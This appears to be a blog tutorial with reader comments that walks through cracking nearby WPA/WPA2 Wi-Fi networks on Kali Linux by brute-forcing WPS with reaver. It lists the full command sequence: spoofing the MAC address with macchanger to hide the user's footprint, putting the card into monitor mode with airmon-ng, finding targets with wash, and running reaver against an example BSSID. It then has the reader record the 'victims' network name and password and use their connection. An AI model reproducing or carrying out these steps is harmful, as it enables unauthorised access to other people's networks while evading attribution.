
(The Information used in this tutorial is used at your own risk. I am not responsible for the actions of any party involved)
I will be starting this tutorial from the point where my last left off, please review the last one to setup Kali Linux.
There are currently three types of private password encryption types. WEP, WPA, WPA2. All are vulnerably in different ways. There are also dashes and letters that if you learn will be very useful, some examples of this are -i this stands for interface and will be used to direct a command to your wireless card/interface. -c is the channel in witch your target network operates on. -b is the prefix you will use before declaring the BSSID in the command that you type.
For WPA and WPA 2 the fallowing long form commands will possibly break you into a close enough network, This does not work for every access point but works for most.
We start with showing our existing settings
open a terminal and in the prompt root@kali:
ifconfig (hit enter) Here we can see what mac addresses that both our wlan0 and eth0 interfaces are running.
ifconfig wlan0 down ( hit enter)
macchanger -m 00:11:22:33:44:55 wlan0(hit enter)
This is not part of the hacking process but it is necessary insurance to cover your digital footprint and remain anonymous.

(these other options are implementable when using macchanger)
airmon-ng check kill(this will kill the processes that interfere with your following commands)
airmon-ng start wlan0 (this will start your wireless card in monitor mode and give you a new interface of wlan0mon)
wash -i wlan0mon (this will display all WPA and WPA2 networks available and the important information display the BSSID, channel number, and whether or not WPS is locked. if it is not locked you have a chance to crack it with the following commands)
reaver -i wlan0mon -b (input BSSID) -c (input channel number) -vv -K 1
an exsample of this would be
reaver -i wlan0mon -b 38:D8:2F:20:3A:94 -c 1 -vv -K 1
the following is a video by Takanga com Youtube channel.
After writing down the victims Network name (AP SSID) and password key ( WPA PSK) someplace to use later you will have to set up your Network Manager. This can be done by navigating through files and editing one.
click on the "files" icon at the left side of the screen. then the "computer" tab inside that folder that opens. Then choose the folder named "etc" . Within that folder there will be another folder named "NetworkManager" select that folder. Then within that folder there will be a file named "NetworkManager.conf".
Then a text document will open and it will read the following
[main]
plugins-ifupdown,keyfile
[ifupdown]
managed=false
edit the file from "false" to "true" then save the file when is reads
[main]
plugins-ifupdown,keyfile
[ifupdown]
managed=true
Then open the terminal again and type this command
service network-manager restart

Now your Internet options should work, and you can use IceWeasel to browse. You can also Use other Kali hacking programs such as Wireshark witch i will do a guide in the next installment of this series.
(The Information used in this tutorial is used at your own risk. I am not responsible for the actions of any party involved)
Good tutorial. the hackers are here 🕵️
Have you tried using kismet or wifite? I like those for easy wins. Whats your preferred antenna for wifi testing on 802.11 AC ? im looking for a new one
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Great article thank you for sharing
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
nice tutorial @stray
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit